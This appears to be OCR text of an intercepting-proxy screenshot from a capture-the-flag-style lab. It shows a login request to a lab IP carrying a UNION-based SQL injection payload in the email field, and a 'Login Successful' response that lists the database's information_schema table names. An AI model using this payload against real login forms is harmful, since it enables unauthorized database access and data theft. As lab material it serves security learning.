 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' union select 1,2,3,table_name from
information_schema.tables-- -&password=1234
Search...
0 matches
Response
Pretty Raw Hex Render \n
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;"
>
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
ADMINISTRABLE_ROLE_AUTHORIZATIONSAPPLICABLE_RO
LESCHARACTER_SETSCHECK_CONSTRAINTSCOLLATIONSCO
LLATION_CHARACTER_SET_APPLICABILITYCOLUMNSCOLU
MNS_EXTENSIONSCOLUMN_PRIVILEGESCOLUMN_STATISTI
CSENABLED_ROLESENGINESEVENTSFILESINNODB_BUFFER
_PAGEINNODB_BUFFER_PAGE_LRUINNODB_BUFFER_POOL_
STATSINNODB_CACHED_INDEXESINNODB_CMPINNODB_CMP
MEMINNODB_CMPMEM_RESETINNODB_CMP_PER_INDEXINNO
DB_CMP_PER_INDEX_RESETINNODB_CMP_RESETINNODB_C
OLUMNSINNODB_DATAFILESINNODB_FIELDSINNODB_FORE
IGNINNODB_FOREIGN_COLSINNODB_FT_BEING_DELETEDI
NNODB_FT_CONFIGINNODB_FT_DEFAULT_STOPWORDINNOD
B_FT_DELETEDINNODB_FT_INDEX_CACHEINNODB_FT_IND
EX_TABLEINNODB_INDEXESINNODB_METRICSINNODB_SES
SION_TEMP_TABLESPACESINNODB_TABLESINNODB_TABLE
SPACESINNODB_TABLESPACES_BRIEFINNODB_TABLESTAT
SINNODB_TEMP_TABLE_INFOINNODB_TRXINNODB_VIRTUA
LKEYWORDSKEY_COLUMN_USAGEOPTIMIZER_TRACEPARAME
welcom
1 match
Ready